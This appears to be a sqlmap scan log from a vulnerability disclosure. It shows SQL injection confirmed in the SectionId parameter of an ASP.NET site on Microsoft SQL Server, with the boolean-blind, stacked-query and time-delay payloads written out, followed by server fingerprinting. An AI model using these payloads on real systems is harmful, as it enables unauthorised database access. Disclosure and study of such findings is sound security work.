 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: SectionId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SectionId=1303431c-a9ca-403f-afbc-7d5748a490a1' AND 5014=5014 AND '
qQqw'='qQqw
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SectionId=1303431c-a9ca-403f-afbc-7d5748a490a1'; WAITFOR DELAY '0:0
:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SectionId=1303431c-a9ca-403f-afbc-7d5748a490a1' WAITFOR DELAY '0:0:
5'--
---
[12:39:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:39:18] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org